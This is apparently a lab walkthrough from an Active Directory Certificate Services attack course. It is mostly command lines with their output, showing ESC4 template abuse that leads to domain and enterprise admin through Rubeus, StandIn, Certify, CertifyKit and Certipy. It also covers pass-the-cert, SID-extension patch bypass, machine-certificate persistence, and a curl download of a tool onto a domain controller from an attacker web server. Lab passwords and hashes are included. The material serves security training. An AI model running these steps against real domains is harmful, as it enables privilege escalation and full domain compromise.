|-----|---------------------|---|--------------|
|     | _ Template          | : | SecureUpdate |
|     | Schema Version      | : | 2            |
|     | pKIExpirationPeriod | : | 1 year       |

```
|_ pKIOverlapPeriod : 6 weeks
|_ Enroll Flags : INCLUDE_SYMMETRIC_ALGORITHMS, AUTO_ENROLLMENT
|_ Name Flags : SUBJECT_ALT_REQUIRE_UPN,
SUBJECT_ALT_REQUIRE_EMAIL, SUBJECT_REQUIRE_EMAIL,
SUBJECT_REQUIRE_DIRECTORY_PATH
|_ pKIExtendedKeyUsage : Windows Update
| Client Authentication
|_ Owner : CB\Administrator
[....snip....]
|_ Permission Identity : CB\certstore
| |_ Type : Allow
| |_ Permission : ReadProperty, WriteProperty, GenericExecute,
WriteDacl, WriteOwner
| |_ Object : ANY
|_ Permission Identity : CERTBULK\Domain Users
| |_ Type : Allow
| _ Permission : ReadProperty, GenericExecute
| |_ Object : ANY
|_ Permission : ReadProperty, GenericExecute
| |_ Object : ANY
| _ Permission : ReadProperty, GenericExecute
| |_ Object : ANY
| _ Permission : ReadProperty, GenericExecute
| |_ Object : ANY
| _ Permission : ReadProperty, GenericExecute
| |_ Object : ANY
```

### **Abuse using Windows**

Since the **SecureUpdate** template is bound to change after abusing **WriteProperty** permissions to misconfigure the template, use a backup of the template to restore after abuse.

NOTE: A backup copy for the **SecureUpdate** template exists at **C:\ADCS\Tools\SecureUpdate.json** to restore the ESC4 configuration as **cb\certstore** if needed.

#### **Escalation to DA Using StandIn**

To being abusing **WriteProperty** permissions, we first need to use **C:\ADCS\Certs\certstore.pfx** to Pass-The-Cert to impersonate and gain a TGT for **cb\certstore** using the Rubeus **asktgt** module as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:certstore
/certificate:C:\ADCS\Certs\certstore.pfx /password:Passw0rd! /domain:cb.corp
/dc:cb-ca.cb.corp /nowrap /ptt
```

[.....]

#### [+] Ticket successfully imported!

| ServiceName            | : | krbtgt/cb.corp                           |
|------------------------|---|------------------------------------------|
| ServiceRealm           | : | CB.CORP                                  |
| UserName               | : | certstore                                |
| UserRealm              | : | CB.CORP                                  |
| StartTime              | : | 6/4/2023 10:58:58 AM                     |
| EndTime                | : | 6/4/2023 8:58:58 PM                      |
| RenewTill              | : | 6/11/2023 10:58:58 AM                    |
| Flags                  | : | name canonicalize, pre authent, initial, |
| renewable, forwardable |   |                                          |
| КеуТуре                | : | rc4 hmac                                 |

| Base64(key) | : | 8UxqGUO/Bhw0AZdo/UmaKw==         |
|-------------|---|----------------------------------|
| ASREP (key) | : | D519E647F9FA3FA53B5CDCC4E244C530 |

We can now abuse the **WriteProperty** permissions over the **SecureUpdate** template to overwrite the configuration with each ESC1 vulnerable misconfiguration using StandIn's --add module. Since the **Client Authentication EKU** is already set, we skip enabling this.

• ENROLLEE\_SUPPLIES\_SUBJECT:

```
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn v13 Net45.exe --adcs --filter
SecureUpdate --ess --add
[+] Search Base : LDAP://CN=Enrollment Services, CN=Public Key
Services, CN=Services, CN=Configuration, DC=cb, DC=corp
[>] Publishing CA : CB-CA
|_ Template : SecureUpdate
|_ Enroll Flags : INCLUDE_SYMMETRIC_ALGORITHMS, AUTO_ENROLLMENT
|_ Name Flags : SUBJECT_ALT_REQUIRE_UPN,
SUBJECT_ALT_REQUIRE_EMAIL, SUBJECT_REQUIRE_EMAIL,
SUBJECT REQUIRE DIRECTORY PATH
     pKIExtendedKeyUsage : Client Authentication

        Windows Update

        _ Created
        : 4/19/2023 1:06:48 PM

                               Windows Update
                              : 5/3/2023 7:19:29 PM
    | Modified
[+] Adding msPKI-Certificate-Name-Flag : ENROLLEE SUPPLIES SUBJECT
| Success
    Certificate-Enrollment Permission:
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn v13 Net45.exe --adcs --filter
SecureUpdate --ntaccount cb\certstore --enroll --add
[+] Search Base : LDAP://CN=Enrollment Services, CN=Public Key
Services, CN=Services, CN=Configuration, DC=cb, DC=corp
[>] Publishing CA : CB-CA
|_ Template : SecureUpdate
|_ Enroll Flags : INCLUDE_SYMMETRIC_ALGORITHMS, AUTO_ENROLLMENT
|_ Name Flags : ENROLLEE_SUBJECT,
SUBJECT ALT REQUIRE UPN, SUBJECT ALT REQUIRE EMAIL, SUBJECT REQUIRE EMAIL,
SUBJECT REQUIRE DIRECTORY PATH
     pKIExtendedKeyUsage : Client Authentication
                               Windows Update
    Created
                             : 4/19/2023 1:06:48 PM
    | Modified
                            : 6/4/2023 6:00:11 PM
[+] Set object access rules
[+] Adding Certificate-Enrollment permission : cb\certstore
   |_ Success
```

The **SecureUpdate** certificate template is now vulnerable to the same ESC1 technique. Verify this by using Certify or a tool of choice to enumerate the **SecureUpdate** template.

C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe find /enrolleeSuppliesSubject

[.....]

| CA Name                                    | : cb-ca.cb.corp\CB-CA             |
|--------------------------------------------|-----------------------------------|
| Template Name                              | : SecureUpdate                    |
| Schema Version                             | : 2                               |
| Validity Period                            | : 1 year                          |
| Renewal Period                             | : 6 weeks                         |
| msPKI-Certificate-Name-Flag                | : ENROLLEE_SUPPLIES_SUBJECT,      |
| SUBJECT_ALT_REQUIRE_UPN, SUBJECT_ALT_REQUI | IRE_EMAIL, SUBJECT_REQUIRE_EMAIL, |
| SUBJECT_REQUIRE_DIRECTORY_PATH             |                                   |
| mspki-enrollment-flag                      | : INCLUDE SYMMETRIC ALGORITHMS,   |
| AUTO ENROLLMENT                            |                                   |
| Authorized Signatures Required             | : 0                               |
| pkiextendedkeyusage                        | : Client Authentication, Windows  |
| Update                                     |                                   |
| mspki-certificate-application-policy       | : Client Authentication, Windows  |
| Update                                     |                                   |
| Permissions                                |                                   |
| Enrollment Permissions                     |                                   |
| Enrollment Rights : CB\d                   | certstore S-1-5-21                |
| 2928296033-1822922359-262865665-1105       |                                   |
|                                            |                                   |

[....]

Abuse the **SecureUpdate** template same as ESC1 using Certify using the **/sidextension** parameter to bypass the Certificate-based authentication patch.

To do so, on **cb-wsx** spawn a new PowerShell session using InviShell and begin by using the ADModule to enumerate the SID of **certbulk\administrator**.

```
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psd1
PS C:\ADCS\Tools> Get-ADUser -Identity Administrator -Server certbulk.cb.corp
DistinguishedName : CN=Administrator, CN=Users, DC=certbulk, DC=cb, DC=corp
Enabled
                : True
GivenName
                 :
                 : Administrator
Name
ObjectClass
                 : user
                : 9fdc8cde-5a82-4221-bfc6-74040209aa58
ObjectGUID
SamAccountName
                : Administrator
SID
                 : S-1-5-21-3604858216-2548435023-1717832235-500
Surname
UserPrincipalName :
PS C:\ADCS\Tools> exit
```

Now use Certify to request a certificate abusing ESC1 as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe request /ca:cb-ca.cb.corp\CB-CA
/template:SecureUpdate /altname:administrator /domain:certbulk.cb.corp
/sidextension:S-1-5-21-3604858216-2548435023-1717832235-500
[.....snip....]
[*] Action: Request a Certificates
[*] Current user context : CERTBULK\studentx
[*] No subject name specified, using current context as subject.
[*] Template
                           : SecureUpdate
[*] Subject
                          : CN=studentx, CN=Users, DC=certbulk, DC=cb,
DC=corp
[*] AltName
                           : administrator
[*] SidExtension
                           : S-1-5-21-3604858216-2548435023-1717832235-500
[*] Certificate Authority : cb-ca.cb.corp\CB-CA
[*] CA Response
                          : The certificate had been issued.
[*] Request ID
                          : 50
[*] cert.pem
                    :
----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAtn6[....snip....]
I52Ng8h7TYBvZM5oBHjoN04Pozavuw==
----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
```

Certify completed in 00:00:08.6535289

Save the certificate and private key as C:\ADCS\Certs\esc4.pem. Convert the .pem into a .pfx certificate format with a password of choice (Passw0rd!) using openssl.

```
C:\ADCS\Tools> notepad C:\ADCS\Certs\esc4.pem

C:\ADCS\Tools> C:\ADCS\Tools\openssl.exe pkcs12 -in

C:\ADCS\Certs\esc4.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider

v1.0" -export -out C:\ADCS\Certs\esc4.pfx

WARNING: can't open config file: /usr/local/ssl/openssl.cnf

Enter Export Password: Passw0rd!

Verifying - Enter Export Password: Passw0rd!
```

Finally use the Rubeus **asktgt** module to Pass-the-Cert and gain a TGT as the Domain Administrator - **certbulk**\administrator.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/certificate:C:\ADCS\Certs\esc4.pfx /password:Passw0rd! /nowrap /ptt
```

```
[.....]
```

```
[+] Ticket successfully imported!
```

| ServiceName            | : | krbtgt/certbulk.cb.corp                             |
|------------------------|---|-----------------------------------------------------|
| ServiceRealm           | : | CERTBULK.CB.CORP                                    |
| UserName               | : | administrator                                       |
| UserRealm              | : | CERTBULK.CB.CORP                                    |
| StartTime              | : | 6/4/2023 11:05:30 AM                                |
| EndTime                | : | 6/4/2023 9:05:30 PM                                 |
| RenewTill              | : | 6/11/2023 11:05:30 AM                               |
| Flags                  | : | <pre>name_canonicalize, pre_authent, initial,</pre> |
| renewable, forwardable |   |                                                     |
| КеуТуре                | : | rc4_hmac                                            |
| Base64(key)            | : | fwOEDepNyW8zZFUbqE/5eQ==                            |
| ASREP (key)            | : | 81A7FCBA09A6F4480E24DE73FEBB4FA7                    |

Validate Domain Administrator privileges in the certbulk.cb.corp domain using winrs as follows:

```
C:\ADCS\Tools> dir \\cb-dc.certbulk.cb.corp\c$
```

```
Volume in drive \\cb-dc.certbulk.cb.corp\c$ has no label.
 Volume Serial Number is E07A-40FD
 Directory of \\cb-dc.certbulk.cb.corp\c$
04/25/2023 02:47 AM <DIR>
                                                     CodeSigningTools
05/08/2021 01:20 AM <DIR>
                                                     PerfLogs

      04/18/2023
      04:47 AM
      <DIR>

      05/08/2021
      02:40 AM
      <DIR>

      04/18/2023
      05:01 AM
      <DIR>

      04/18/2023
      06:08 AM
      <DIR>

                                                     Program Files
                                                      Program Files (x86)
                                                      Users
                                                     Windows
                     0 File(s)
                                                    0 bytes
                     7 Dir(s) 12,520,783,872 bytes free
C:\ADCS\Tools> winrs -r:cb-dc.certbulk.cb.corp whoami
```

certbulk\administrator

Make sure to remove altered ESC4 configuration using the same commands but by replacing --remove in place of --add to restore the ESC4 configuration to its default as follows:

## Regain Write Privileges over SecureUpdate template
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:certstore
/certificate:C:\ADCS\Certs\certstore.pfx /password:Passw0rd! /domain:cb.corp
/dc:cb-ca.cb.corp /nowrap /ptt

```
## Remove Enrollment rights for cb\certstore
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --adcs --filter
SecureUpdate --ntaccount cb\certstore --enroll --remove
```

```
## Remove ENROLLEE_SUPPLIES_SUBJECT
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn_v13_Net45.exe --adcs --filter
SecureUpdate --ess --remove
```

# **Persistence using Windows**

### Machine Account Persistence (PERSIST2)

Once we gain domain admin privileges using ESC4 abuse over **cb-dc**, we can access **cb-dc** to request a certificate for the **cb-dc\$** machine account and exfiltrate it. Later it can be used to escalate privileges to DA again.

Begin by gaining **certbulk\administrator** privileges using Rubeus as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/certificate:C:\ADCS\Certs\esc4.pfx /password:Passw0rd! /nowrap /ptt
[snip]
```

Now setup a HFS or python3 webserver to deliver Certify onto cb-dc as follows:

| 🍰 HFS ~ HTTP File Server 2.3m     |                            |      | Build 300 |    | -     | - 🗆     | ×         |
|-----------------------------------|----------------------------|------|-----------|----|-------|---------|-----------|
| 🛓 Menu   🟺 Port: 80   🕵 You ar    | e in Easy mode             |      |           |    |       |         |           |
| Open in browser http://172.16.100 | ).1/Certify.exe            |      |           |    | Ę.    | Copy to | clipboard |
| Virtual File System               |                            |      | L         | og |       |         |           |
| Certify.exe                       |                            |      |           |    |       |         |           |
| 谢 IP address                      |                            | File | Status    |    | Speed | Time    | Progress  |
|                                   |                            |      |           |    |       |         |           |
| Out: 0.0 KB/s In: 0.0 KB/s        | Out: 0.0 KB/s In: 0.0 KB/s |      |           |    |       |         |           |

Next create a winrs session and download the hosted Certify file onto cb-dc as follows:

```
C:\ADCS\Tools> winrs -r:cb-dc.certbulk.cb.corp cmd.exe
```

```
Microsoft Windows [Version 10.0.20348.1668]
(c) Microsoft Corporation. All rights reserved.
```

```
C:\Users\Administrator> curl --output C:\Users\Public\Certify.exe --url
http://172.16.100.x/Certify.exe
```

We can now begin by using Certify to request a certificate for **cb-dc\$** from the **DomainController** template (enabled by default for DCs). We use the **/machine** flag to use machine account privileges for domain authentication.

C:\Users\Administrator> C:\Users\Public\Certify.exe request /ca:cbca.cb.corp\CB-CA /template:DomainController /machine [.....] [\*] Action: Request a Certificates [\*] Elevating to SYSTEM context for machine cert request : NT AUTHORITY\SYSTEM [\*] Current user context [\*] No subject name specified, using current machine as subject [\*] Template : DomainController [\*] Subject : CN=cb-dc.certbulk.cb.corp [\*] Certificate Authority : cb-ca.cb.corp\CB-CA : The certificate had been issued. [\*] CA Response [\*] Request ID : 58 [\*] cert.pem : ----BEGIN RSA PRIVATE KEY-----MIIEowIBAAKCAQEAtp3N[....snip....] ----BEGIN CERTIFICATE-----MIIF3zCCBMegAwIBAgITM[....snip....] [\*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx Certify completed in 00:00:04.0246216 C:\Users\Administrator> del C:\Users\Public\Certify.exe

#### C:\Users\Administrator> exit

We can now continue to Pass-The-Cert to gain **cb-dc\$** privileges and proceed with a DCSync or S4U2Self attack as showcased in previous objectives.

### **Enumeration using Linux**

### **Enumerating ESC4 using Certipy**

On **cb-wsx** spawn a new WSL Ubuntu prompt. We can enumerate vulnerable templates using Certipy's **find** module using previously compromised credentials. We use the **-stdout** option to print all output to the console rather than a text file.

```
wsluser@cb-wsx:~$ cd /opt/Tools/Certipy
wsluser@cb-wsx:/opt/Tools/Certipy$ source certipy_venv/bin/activate
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy find -u
studentadmin@certbulk.cb.corp -p 'IW!LLAdministerStud3nts!' -stdout
Certipy v4.3.0 - by Oliver Lyak (ly4k)
```

```
[....snip....]
```

Certificate Templates 35

Template Name [....snip....] Extended Key Usage

[....snip....]

Write Owner Principals 262865665-512

262865665-519

#### 262865665-1105

262865665-500 Write Dacl Principals 262865665-512

262865665-519

#### 262865665-1105

262865665-500 Write Property Principals 262865665-512

262865665-519

#### 262865665-1105

262865665-500

[....snip....]

- : SecureUpdate
- : Windows Update Client Authentication

: S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-S-1-5-21-2928296033-1822922359-

# **Abuse using Linux**

### **Escalation to DA Using Certipy**

Certipy uses a simpler way to abuse the **WriteProperty** permissions and overwrite the configuration with every ESC1 vulnerable misconfiguration. Certipy allows to automate this and save the old configuration using the **-save-old** parameter to restore it once the attack has been performed.

A python script called modifyCertTemplate (https://github.com/fortalice/modifyCertTemplate) also exists to modify Certificate Templates if we have permissions over it. Here is a blog post (https://www.fortalicesolutions.com/posts/adcs-playing-with-esc4) associated with its associated abuse. modifyCertTemplate allows for more manual granular control to modify certificate templates to add custom EKUs and ACLs over a template.

To Pass-The-Cert on Linux to request a TGT using a .pfx / .pem certificate we can use gettgtpkinit.py or Certipy. We will use Certipy for this example, as an alternative it is possible to use gettgtpkinit.py and the

-k option with other tools to use an imported .ccahe for Kerberos authentication as shown in the initial objectives.

To begin using the **C:\ADCS\Certs\certstore.pfx** certificate for authentication we first need to make it non-password protected for Certipy compatibility as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy cert -export -pfx
"/mnt/c/ADCS/Certs/certstore.pfx" -password "Passw0rd!" -out
"/mnt/c/ADCS/Certs/certstore-unprotected.pfx"
Certipy v4.3.0 - by Oliver Lyak (ly4k)
```

[\*] Writing PFX to '/mnt/c/ADCS/Certs/certstore-unprotected.pfx'

We can now use this unprotected Certipy compatible certificate to authenticate and UnPAC-the-hash for the **cb\certstore** user as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
"/mnt/c/ADCS/Certs/certstore-unprotected.pfx" -dc-ip 172.16.10.1
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: certstore@cb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'certstore.ccache'
[*] Trying to retrieve NT hash for 'certstore'
[*] Got hash for 'certstore@cb.corp':
aad3b435b51404eeaad3b435b51404ee:208cb64d05c00dc3e18552dbce6158a4
```

We can now use this hash / .ccache TGT for authentication to abuse and misconfigure the **SecureUpdate** template using **cb\certstore** privileges.

We can also backup the original template to restore later using the **-save-old** argument as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy template -u
certstore@cb.corp -hashes
aad3b435b51404eeaad3b435b51404ee:208cb64d05c00dc3e18552dbce6158a4 -template
SecureUpdate -save-old
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'SecureUpdate' to 'SecureUpdate.json'
[*] Updating certificate template 'SecureUpdate'
[*] Successfully updated 'SecureUpdate'
[*] Successfully updated 'SecureUpdate'
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ mv SecureUpdate.json
/mnt/c/ADCS/Certs/
```

We can now finally use Certipy to abuse SubjectAlternativeName (SAN) to request a certificate as the Domain Administrator - **certbulk\administrator** and use the Domain Admin SID with the **-extensionsid** parameter to bypass the Certificate-based authentication patch.

But first we need to enumerate the SID of **certbulk\administrator**. We can do this using rpcclient or pywerview as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ pywerview get-netuser -u
studentadmin -p 'IW!LLAdministerStud3nts!' --username administrator --domain
certbulk.cb.corp --dc-ip 172.16.67.1 --attributes "objectsid"
```

#### objectsid: S-1-5-21-3604858216-2548435023-1717832235-500

Now that we have the **certbulk\administrator** SID, we use it to abuse SAN and the modified **SecureUpdate** template (now ESC1 misconfiguration) to gain Domain Administrator privileges compromising the **certbulk.cb.corp** domain.

```
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy req -u
certstore@cb.corp -hashes
aad3b435b51404eeaad3b435b51404ee:208cb64d05c00dc3e18552dbce6158a4 -ca CB-CA -
target cb-ca.cb.corp -template SecureUpdate -upn
administrator@certbulk.cb.corp -extensionsid S-1-5-21-3604858216-2548435023-
1717832235-500 -out '/mnt/c/ADCS/Certs/esc4-certipy' -debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[snip]
[*] Got certificate with UPN 'administrator@certbulk.cb.corp'
[*] Certificate object SID is 'S-1-5-21-3604858216-2548435023-1717832235-500'
[*] Saved certificate and private key to '/mnt/c/ADCS/Certs/esc4-certipy.pfx'
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
'/mnt/c/ADCS/Certs/esc4-certipy.pfx'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certbulk.cb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certbulk.cb.corp':
aad3b435b51404eeaad3b435b51404ee:663b1f95e259e6791bb73c22753a231c
```

We can now use this hash to Pass-The-Hash and gain Domain Administrator privileges.

To cleanup, restore the ESC4 configuration using Certipy as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy template -u
certstore@cb.corp -hashes
aad3b435b51404eeaad3b435b51404ee:208cb64d05c00dc3e18552dbce6158a4 -template
SecureUpdate -configuration '/mnt/c/ADCS/Certs/SecureUpdate.json'
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Updating certificate template 'SecureUpdate'
[*] Successfully updated 'SecureUpdate'
```

# **Learning Objective - 9**

• Abuse the previously enumerated **SecureUpdate** template to gain EA privileges using the **Smart Card Logon EKU**.

## **Enumeration using Windows**

We will use the same **SecureUpdate** template enumerated in the previous objective to perform this challenge.

However instead of using ESC4 to misconfigure the **SecureUpdate** template to the ESC1 vulnerability with the Client Authentication EKU set, we abuse the **SmartCardLogon EKU**. The attack path is quite similar to ESC1.

#### Enumerating ESC4 using CertifyKit

Like Certify, on **cb-wsx** we can enumerate templates using CertifyKit using the **find** module as follows:

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> C:\ADCS\Tools\CertifyKit.exe find /templates
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration, DC=cb, DC=corp'
[....]
   CA Name
                                       : cb-ca.cb.corp\CB-CA
   Template Name
                                      : SecureUpdate
   Schema Version
                                      : 2
   Validity Period
                                      : 1 year
   Renewal Period
                                      : 6 weeks
   msPKI-Certificate-Name-Flaq : SUBJECT ALT REQUIRE UPN,
SUBJECT ALT REQUIRE EMAIL, SUBJECT REQUIRE EMAIL,
SUBJECT REQUIRE DIRECTORY PATH
   mspki-enrollment-flag
                                      : INCLUDE SYMMETRIC ALGORITHMS,
AUTO ENROLLMENT
   Authorized Signatures Required
                                     : 0
   pkiextendedkeyusage
                                       : Client Authentication, Windows
Update
   mspki-certificate-application-policy : Client Authentication, Windows
Update
   Permissions
     Enrollment Permissions
       Enrollment Rights
                                : CB\Domain Admins
                                                               S-1-5-21-
2928296033-1822922359-262865665-512
                                   CB\Enterprise Admins S-1-5-21-
2928296033-1822922359-262865665-519
     Object Control Permissions
                                 : CB\Administrator
                                                               S-1-5-21-
       Owner
2928296033-1822922359-262865665-500
    WriteOwner Principals : CB\Administrator
                                                                S-1-5-21-
```

| 2928296033-1822922359-262865665-500    |                          |           |
|----------------------------------------|--------------------------|-----------|
|                                        | CB\certstore             | S-1-5-21- |
| 2928296033-1822922359-262865665-1105   |                          |           |
|                                        | CB\Domain Admins         | S-1-5-21- |
| 2928296033-1822922359-262865665-512    |                          |           |
|                                        | CB\Enterprise Admins     | S-1-5-21- |
| 2928296033-1822922359-262865665-519    |                          |           |
| WriteDacl Principals :                 | CB\Administrator         | S-1-5-21- |
| 2928296033-1822922359-262865665-500    |                          |           |
|                                        | CB\certstore             | S-1-5-21- |
| 2928296033-1822922359-262865665-1105   |                          |           |
|                                        | CB\Domain Admins         | S-1-5-21- |
| 2928296033-1822922359-262865665-512    |                          | a 1 E 01  |
| 2020206022 102202250 262066666 510     | CB/Enterprise Admins     | 5-1-5-21- |
| 2928296033-1822922359-262865665-519    | CD) Administration       | 0 1 5 01  |
|                                        | CB (Administrator        | 5-1-5-21- |
| 2920290035-1022922359-20200505-500     | CP) contatono            | 0 1 E 01  |
| 2028206033-1822022350-262865665-1105   | CB\Certstore             | 5-1-5-21- |
| 2928298055-1822922559-282885665-1105   | CB Domain Adming         | 9-1-5-21- |
| 2928296033-1822922359-262865665-512    | CD (DOMAIN AGMINS        | 5 1 5 21  |
| 2920290033 1022922339 202003003 312    | CB\Enterprise Admins     | S-1-5-21- |
| 2928296033-1822922359-262865665-519    | eb (Enteciptible Manithb | 0 1 0 21  |
|                                        |                          |           |
| CertifvKit completed in 00:00:05.92955 | 560                      |           |

# **Abuse using Windows**

We can begin abusing the **SecureUpdate** template to misconfigure it for Smart Card Logon abuse.

### **Escalation to EA using CertifyKit**

CertifyKit has the **/alter** module which alters the target template to a Smart Card Template (SmartCardLogon EKU is enabled) and requests a new certificate for an alternate name of choice and finally restores the template back to its original state.

Begin by using Rubeus and C:\ADCS\Certs\certstore.pfx to gain cb\certstore privileges.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:certstore
/certificate:C:\ADCS\Certs\certstore.pfx /domain:cb.corp /password:Passw0rd!
/nowrap /ptt
```

[snip]

#### [+] Ticket successfully imported!

| ServiceName           | : | krbtgt/cb.corp                           |
|-----------------------|---|------------------------------------------|
| ServiceRealm          | : | CB.CORP                                  |
| UserName              | : | certstore                                |
| UserRealm             | : | CB.CORP                                  |
| StartTime             | : | 6/4/2023 12:38:26 PM                     |
| EndTime               | : | 6/4/2023 10:38:26 PM                     |
| RenewTill             | : | 6/11/2023 12:38:26 PM                    |
| Flags                 | : | name canonicalize, pre authent, initial, |
| enewable, forwardable |   |                                          |

```
      KeyType
      : rc4_hmac

      Base64(key)
      : Q24VR9gLPEbv2MvAVnCdCA==

      ASREP (key)
      : 663422AF9F0B8ED5C15A668965D64CBC
```

Now to configure the ESC4 vulnerability we need Enrollment Rights, Subject Alternate Name and the SmartCardLogon EKU set.

Begin by adding enrollment rights and enable the ENROLLEE\_SUPPLIES\_SUBJECT SAN.

We can add it as before using StandIn as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn v13 Net45.exe --adcs --filter
SecureUpdate --ntaccount cb\certstore --enroll --add
[+] Search Base : LDAP://CN=Enrollment Services, CN=Public Key
Services, CN=Services, CN=Configuration, DC=cb, DC=corp
SUBJECT ALT REQUIRE EMAIL, SUBJECT REQUIRE EMAIL,
SUBJECT REQUIRE DIRECTORY PATH
    pKIExtendedKeyUsage : Windows Update

        Client Authentication

        Created
        : 4/19/2023 1:06:48 PM

   |_ Modified : 6/4/2023 6:22:59 PM
[+] Set object access rules
[+] Adding Certificate-Enrollment permission : cb\certstore
    | Success
C:\ADCS\Tools> C:\ADCS\Tools\StandIn\StandIn v13 Net45.exe --adcs --filter
SecureUpdate --ess --add
[+] Search Base : LDAP://CN=Enrollment Services, CN=Public Key
Services, CN=Services, CN=Configuration, DC=cb, DC=corp
SUBJECT ALT REQUIRE EMAIL, SUBJECT REQUIRE EMAIL,
SUBJECT REQUIRE DIRECTORY PATH
    pKIExtendedKeyUsage : Windows Update

        Client Authentication

        Created
        : 4/19/2023 1:06:48 PM

        Modified
        : 6/4/2023 7:38:55 PM

                           Client Authentication
[+] Adding msPKI-Certificate-Name-Flag : ENROLLEE SUPPLIES SUBJECT
   | Success
```

We can now use CertifyKit to alter the ESC4 template to enable the SmartCardLogon EKU instead of the Client Authentication EKU and request a certificate for the Enterprise Administrator – **cb\administrator** automatically.

#### NOTE: We have merged the /sidextension PR

(https://github.com/GhostPack/Certify/commit/71636c435f2e5e7d8d0770154464f44da356ca42) to CertifyKit to bypass Certificate based authentication patches as in ESC1.

To do so begin by using InviShell to create a new PowerShell session to enumerate the Domain SID of the Enterprise Administrator - **cb\administrator**.

```
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psd1
PS C:\ADCS\Tools> Get-ADUser -Identity administrator -Server cb.corp
DistinguishedName : CN=Administrator, CN=Users, DC=cb, DC=corp
Enabled : True
GivenName
                :
                : Administrator
Name
ObjectClass : user
ObjectGUID : eae70
                : eae705f9-ea02-4ea9-88eb-5918e0ecbfa1
SamAccountName : Administrator
SID
                : S-1-5-21-2928296033-1822922359-262865665-500
Surname
UserPrincipalName :
PS C:\ADCS\Tools> exit
C:\ADCS\Tools> C:\ADCS\Tools\CertifyKit.exe request /ca:cb-ca.cb.corp\CB-CA
/template:SecureUpdate /altname:administrator /domain:cb.corp /alter
/sidextension:S-1-5-21-2928296033-1822922359-262865665-500
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
[*] Action: Request a Certificates
[*] Certificate template 'SecureUpdate' updated!
[*] Current user context : CERTBULK\studentx
[*] No subject name specified, using current context as subject.
[*] Template
                          : SecureUpdate
[*] Subject
                          : CN=studentx, CN=Users, DC=certbulk, DC=cb,
DC=corp
[*] AltName
                          : administrator
[*] SidExtension
                           : S-1-5-21-2928296033-1822922359-262865665-500
[*] Certificate Authority : cb-ca.cb.corp\CB-CA
[*] CA Response
                          : The certificate had been issued.
[*] Request ID
                           : 54
```

```
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAyBfC[.....snip....]
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
```

[\*] Certificate template 'SecureUpdate' restored!

CertifyKit completed in 00:00:08.1895904

NOTE: CertifyKit automatically enables and disables the SmartCardLogon EKU after requesting the certificate.

Save the certificate and private key pair as C:\ADCS\Certs\esc4-smartcard.pem. Next, convert the .pem certificate into a .pfx using openssl as follows:

C:\ADCS\Tools> notepad C:\ADCS\Certs\esc4-smartcard.pem

```
